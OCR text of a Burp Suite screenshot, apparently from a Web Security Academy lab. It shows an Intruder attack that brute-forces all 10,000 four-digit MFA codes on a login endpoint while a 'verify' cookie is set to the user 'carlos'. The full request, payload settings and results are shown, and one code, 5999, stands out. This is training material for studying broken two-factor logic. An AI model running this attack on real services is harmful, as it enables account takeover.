 10.0.2.15 Disconnected No target 58% 11:12 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Organizer Search Settings
Extensions Learn
1 × 3 × +
Sniper attack Start attack
Target https://0afd0037047c84938 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login2 HTTP/2
2 Host:
0afd0037047c849380ef9463001e00a7.web-security-academy.net
3 Cookie: session=gquU8bkw8qrPk0UnHiSqVSqr5xsLAUb3; verify=
carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin:
https://0afd0037047c849380ef9463001e00a7.web-security-academy
.net
11 Referer:
https://0afd0037047c849380ef9463001e00a7.web-security-academy
.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 mfa-code=§0679§
Search 1 highlight 1 payload position Length: 784
Event log (1) All issues (132) Memory: 346.9MB
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates payloads of specified lengths that
contain all permutations of a specified character set.
Character set: 0123456789
Min length: 4
Max length: 4
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within
the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Attack Save
4. Intruder attack of https://0afd0037047c849380ef9463001e00a7.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
9996 5999 200 193 3524
0 200 166 3275
1 0000 200 207 3275
2 1000 200 164 3275
3 2000 200 164 3275
4 3000 200 165 3275
5 4000 200 207 3275
6 5000 200 165 3275
7 6000 200 164 3275
8 7000 200 164 3275
9 8000 200 164 3275
10 9000 200 178 3275
11 0100 200 179 3275
12 1100 200 178 3275
13 2100 200 179 3275
14 3100 200 178 3275
Request Response
Pretty Raw Hex \n
1 POST /login2 HTTP/2
2 Host: 0afd0037047c849380ef9463001e00a7.web-security-academy.net
3 Cookie: session=gquU8bkw8qrPk0UnHiSqVSqr5xsLAUb3; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0afd0037047c849380ef9463001e00a7.web-security-academy.net
11 Referer: https://0afd0037047c849380ef9463001e00a7.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 mfa-code=5999
Search 0 highlights
Finished
§ Payloads
Resource pool
Settings